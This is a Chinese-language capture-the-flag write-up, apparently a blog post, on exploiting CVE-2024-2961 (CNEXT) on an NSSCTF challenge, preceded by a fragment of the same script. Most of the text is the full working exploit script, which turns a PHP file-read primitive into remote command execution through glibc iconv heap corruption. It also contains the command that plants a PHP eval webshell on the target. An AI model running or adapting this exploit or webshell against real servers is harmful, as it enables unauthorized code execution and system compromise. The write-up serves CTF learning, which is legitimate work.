pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.L1.L1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.L1.L1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.L1.L1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.L1.L1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
self.remote.send(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
# Wrong heap, maybe? If the exploited suggested others, use them!
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()
本来想要直接pip install -r requirements.txt,但是ai推荐使用虚拟环境,因为电脑报错了(后面还会报错,我那个require的文件不知道怎么回事,没有办法完全拉下来,我只能单独去按照他的报错去改,主要是下载pwntool之类的,因为这个漏洞还是pwn,基本deepseek可以解决
python3 -m venv venv
source venv/bin/activate # 激活虚拟环境
cd ~/cnext-exploits
pip install -r requirements.txt
deactivate #退出虚拟环境
后面如果退出之后还想进入的话
source ~/venv/bin/activate
#因为我的虚拟环境在~/里面
#然后cd进入那个脚本所在的目录

然后运行这个脚本
python3 cnext-exploit.py --url --command

首先就是md5碰撞,然后文件包含,没有回显,各种都试过了,最后看wp才知道是CVE-2024-2961
脚本要改,直接拿的wp改的脚本
#!/usr/bin/env python3
#
# CNEXT: PHP file-read to RCE (CVE-2024-2961)
# Date: 2024-05-27
# Author: Charles FOL @cfreal_ (LEXFO/AMBIONICS)
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, implement the Remote class, which tells the exploit how to send the payload.
#
# REQUIREMENTS
#
# Requires ten: https://github.com/cfreal/ten
#
from __future__ import annotations
import base64
import zlib
from dataclasses import dataclass
from requests.exceptions import ConnectionError, ChunkedEncodingError
from urllib.parse import unquote
from base64 import b64decode
from pwn import *
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
return self.session.post(
self.url,
params={"file": path},
data={
"a": b64decode("cHN5Y2hvCgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFetWq88ihNWtZYYbaXqMoFf+9kkIi+P1ESiN3ZYuAjXbSzg1ExS1/tvEHQZAoJ9eyubdAX/bK6NRfQfhDyuAQ+bEtSBpUr5SA95RSrcK7G0D95jQ0DaMjmLwwB/i19oxtOLZDivhXwUdwbCOkO8DBv9u5jOFs63tjrzmbU5+f/C"),
"b": b64decode("cHN5Y2hvCgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFetWq88ihNWtZYYbaXqMoFf+9mkIi+P1ESiN3ZYuAjXbSzg1ExS1/tvEHQZAgJ+eyubdAX/bK6NRfQfBDyuAQ+bEtSBpUr5SA95RSrcK7G0D95jw0DaMjmLwwB/i19oxtOLZDivhXwUdwbCOkM8DBv9u5jOFs63tjrzmTU5+f/C")
},
headers={"Content-Type": "application/x-www-form-urlencoded"}
)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"<\/code>([\s\S]*)", flags=re.S).group(1)
print(response.text)
return base64.decode(data)
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep_time", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
"""Checks whether the target is reachable and properly allows for the various
wrappers and filters that the exploit needs.
"""
def safe_download(path: str) -> bytes:
try:
return self.remote.download(path)
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return text.encode() == result
text = tf.random.string(50).encode()
base64 = b64(text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if text not in result:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
msg_info("The [i]data://[/] wrapper works")
text = tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
pass
msg_info("The [i]php://filter/[/] wrapper works")
text = tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
pass
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
maps = self.get_file("/proc/self/maps")
maps = maps.decode()
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
print(maps)
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
return regions
def get_symbols_and_addresses(self) -> None:
"""Obtains useful symbols and addresses from the file read primitive."""
regions = self.get_regions()
LIBC_FILE = "/dev/shm/cnext-libc"
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
"""Downloads `remote_path` to `local_path`"""
data = self.get_file(remote_path)
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE-1) == 0
and region.path == ""
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using first)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
"""On each step of the exploit, a filter will process each chunk one after the
other. Processing generally involves making some kind of operation either
on the chunk or in a destination chunk of the same size. Each operation is
applied on every single chunk; you cannot make PHP apply iconv on the first 10
chunks and leave the rest in place. That's where the difficulties come from.
Keep in mind that we know the address of the main heap, and the libraries.
ASLR/PIE do not matter here.
The idea is to use the bug to make the freelist for chunks of size 0x100 point
lower. For instance, we have the following free list:
... -> 0x7fffAABBCC900 -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB00
By triggering the bug from chunk ..900, we get:
... -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB48 -> ???
That's step 3.
Now, in order to control the free list, and make it point whereever we want,
we need to have previously put a pointer at address 0x7fffAABBCCB48. To do so,
we'd have to have allocated 0x7fffAABBCCB00 and set our pointer at offset 0x48.
That's step 2.
Now, if we were to perform step2 an then step3 without anything else, we'd have
a problem: after step2 has been processed, the free list goes bottom-up, like:
0x7fffAABBCCB00 -> 0x7fffAABBCCA00 -> 0x7fffAABBCC900
We need to go the other way around. That's why we have step 1: it just allocates
chunks. When they get freed, they reverse the free list. Now step2 allocates in
reverse order, and therefore after step2, chunks are in the correct order.
Another problem comes up.
To trigger the overflow in step3, we convert from UTF-8 to ISO-2022-CN-EXT.
Since step2 creates chunks that contain pointers and pointers are generally not
UTF-8, we cannot afford to have that conversion happen on the chunks of step2.
To avoid this, we put the chunks in step2 at the very end of the chain, and
prefix them with `0\n`. When dechunked (right before the iconv), they will
"disappear" from the chain, preserving them from the character set conversion
and saving us from an unwanted processing error that would stop the processing
chain.
After step3 we have a corrupted freelist with an arbitrary pointer into it. We
don't know the precise layout of the heap, but we know that at the top of the
heap resides a zend_mm_heap structure. We overwrite this structure in two ways.
Its free_slot[] array contains a pointer to each free list. By overwriting it,
we can make PHP allocate chunks whereever we want. In addition, its custom_heap
field contains pointers to hook functions for emalloc, efree, and erealloc
(similarly to malloc_hook, free_hook, etc. in the libc). We overwrite them and
then overwrite the use_custom_heap flag to make PHP use these function pointers
instead. We can now do our favorite CTF technique and get a call to
system(<chunk>).
We make sure that the "system" command kills the current process to avoid other
system() calls with random chunk data, leading to undefined behaviour.
The pad blocks just "pad" our allocations so that even if the heap of the
process is in a random state, we still get contiguous, in order chunks for our
exploit.
Therefore, the whole process described here CANNOT crash. Everything falls
perfectly in place, and nothing can get in the middle of our allocations.
"""
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.latin1.latin1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.latin1.latin1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.latin1.latin1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.latin1.latin1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
self.remote.send(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
# Wrong heap, maybe? If the exploited suggested others, use them!
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()
进入那个虚拟环境,然后执行命令,wp说是反弹shell,我试了几种都没有效果
后面求助gaoren师傅,发现也可以写文件
python3 cnext-exploit.py http://node1.anna.nssctf.cn:28300/ "echo 11111 > 1.php"


就是这样,发现可以写文件
既然没找到反弹shell的方法,那就去写个马
python3 cnext-exploit.py http://node1.anna.nssctf.cn:28300/ "echo '<?=@eval(\$_POST[0]);?>' > 1.php"

这个就是运行成功了
然后访问1.php,命令执行

cat那个很长的文件






Comments | NOTHING